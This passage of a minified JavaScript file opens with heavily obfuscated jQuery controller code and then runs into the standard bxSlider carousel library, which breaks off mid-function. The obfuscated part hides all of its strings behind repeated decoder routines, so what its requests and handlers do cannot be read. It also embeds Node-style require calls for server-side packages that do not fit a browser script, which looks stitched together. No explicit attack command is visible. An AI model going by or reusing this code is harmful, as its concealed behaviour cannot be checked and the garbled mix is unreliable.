RuC6b3S=QxwOvcd.indexOf(E_oWFgs[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=BmYAIi2(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}r_4hSmg(this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16]))[QxwOvcd(0x8d)]({[QxwOvcd(0x8e)]:this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16])),[QxwOvcd(0x8f)]:E_oWFgs[QxwOvcd(0x90)](this[QxwOvcd(0x91)],this)}),this.on(QxwOvcd(0x92),QxwOvcd(0x93),this[QxwOvcd(0x94)]))},[iSzPaw(0x95)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="1SctrlABUYqOCN7,)`%8uD|vf/e{;ET~bVom@:FQ5s+IW9dX!>g2*_}#GJZhwL^H\"xkP$a&=y.]pM4K[<6jnz0R(i3?",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}ips[E_oWFgs(0x96)]()(this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x98)](E_oWFgs(0x99)),{[E_oWFgs(0x9a)]:this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x9b)](E_oWFgs(0x9c))[E_oWFgs(0x9d)](E_oWFgs(0x9e),{[E_oWFgs(0x9f)]:E_oWFgs(0xa0)})})},[iSzPaw(0xa1)]:function(E_oWFgs){function QxwOvcd(E_oWFgs){var QxwOvcd="YQBPgMDuJjIcq^ehTp6Sk7absZn*8XKA$E.)5l>0mt+#FL]W&f;CUvoi3N:H1,G2dy\"~RrwO<?/(9{x![_%@z`4|V=}",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}const iSzPaw=this[Ucy4QNR(0xa2)][Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa4)),d3IMGS=BmYAIi2(E_oWFgs[Ucy4QNR(0xa5)])[Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa6)),Vrh7S_=ips[Ucy4QNR(0xa7)](Ucy4QNR(0xa8))+Ucy4QNR(0xa9)+d3IMGS+Ucy4QNR(0xaa)+iSzPaw;ips[Ucy4QNR(0xab)]()(Vrh7S_,{[Ucy4QNR(Yj8hAL[0x19])]:Ucy4QNR(0xad),[Ucy4QNR(0xae)]:Ucy4QNR(0xaf)})[Ucy4QNR(0xb0)](function(E_oWFgs){if(E_oWFgs[Ucy4QNR(Yj8hAL[0x19])]===Ucy4QNR(0xb1)){function QxwOvcd(E_oWFgs){var QxwOvcd="l/|&m{zHnQ!t%s+WD6S,X.kZVA_GwN=bUJ#vcF}B*$7)39(ORrx^gqC0:T28@1I;5uy[dPj<]?MY`h>ipE4~L\"aKoef",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function iSzPaw(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}if(iSzPaw(0xb2)in xO5BF_){d3IMGS()}function d3IMGS(){function E_oWFgs(E_oWFgs){var QxwOvcd="h=.L`P0/o;e2t&<|Bj5#{ArTlaq)d^IzQ@,~yD!+K7:Y9F>W[H*iN_sG8mOcgUMxnwv3kZ$XJ}(?R4CS\"1b%]uVEpf6",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,guC7Rv;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<d3IMGS;guC7Rv++){var GOw4k6g=QxwOvcd.indexOf(iSzPaw[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=GOw4k6g}else{r_4hSmg(BmYAIi2+=GOw4k6g*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}const iSzPaw=require("path"),{version:d3IMGS}=require("../../package"),{version:Vrh7S_}=require("@redacted/enterprise-plugin/package"),{version:RuC6b3S}=require("@redacted/components/package"),{sdkVersion:Ucy4QNR}=require("@redacted/enterprise-plugin"),BmYAIi2=require("../utils/isStandaloneExecutable"),guC7Rv=require("./resolve-local-redacted-path"),GOw4k6g=iSzPaw.resolve(__dirname,QxwOvcd(0xb3))}ips[Yj8hAL[0x1b]][iSzPaw(0xb4)][iSzPaw(0xb5)]({[iSzPaw(Yj8hAL[0x1a])]:E_oWFgs[iSzPaw(Yj8hAL[0x1a])]})}else{function Vrh7S_(E_oWFgs){var QxwOvcd="IH?giGoS8FWbuzq$29x#]MP=:V3TneE6.0/DYrk_<;mC{c1NjQ,@(hf`B%*~+pZl[RJd^ya>5&AUO|4X!\"st)vLKw7}",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function RuC6b3S(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=Vrh7S_(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}r_4hSmg(ips[Yj8hAL[0x1b]][Ucy4QNR(0xb7)][Ucy4QNR(0xb8)](E_oWFgs[Ucy4QNR(0xb9)]),BmYAIi2(Ucy4QNR(0xba))[Ucy4QNR(0xbb)](E_oWFgs[RuC6b3S(0xbc)]))}})[Ucy4QNR(0xbd)](function(){function E_oWFgs(E_oWFgs){var QxwOvcd="MGnu<.`z=*)~5UVf>Am&gPl6SZ]_$L7+oBOjtvdhY:8QsT,!2IK#C|;@c%1^H?r\"4iXDwaJebxRWEqk9}NpF{[y0(/3",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}window[QxwOvcd(0xbe)]=Vrh7S_})}})})(jQuery,_);;
!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&k(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),"none"===s.settings.preloadImages?e=null:("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&b(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),null===e?g():c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;if(0===n)return void i();e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){(this.complete||""==this.src)&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).on("resize",U),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&L(),s.settings.ticker&&O(),s.settings.pager&&z(s.settings.startSlide),s.settings.controls&&q(),s.settings.touchEnabled&&!s.settings.ticker&&X(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(B)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)||1):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0){if(!s.settings.infiniteLoop){for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();return i}t=Math.ceil(s.children.length/x())}else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A())}):A()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),F())}):(S(r.resetValue,"reset",0),F()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){A()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),F()}))},w=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},b=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),w()),s.pagerEl.on("click touchend","a",I)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.on("click touchend",P),s.controls.prev.on("click touchend",E),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),D(s.settings.autoStart?"stop":"start")},k=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},P=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},I=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")))!==s.active.index&&o.goToSlide(n))},z=function(e){var i=s.children.length;if("short"===s.settings.pagerType)return s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i);s.pagerEl.find("a").removeClass("active"),s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")})},A=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},D=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},q=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){o.startAuto()},W=function(){o.stopAuto()},L=function(){s.settings.autoDelay>0?setTimeout(o.startAuto,s.settings.autoDelay):(o.startAuto(),t(window).focus(H).blur(W)),s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},O=function(){var 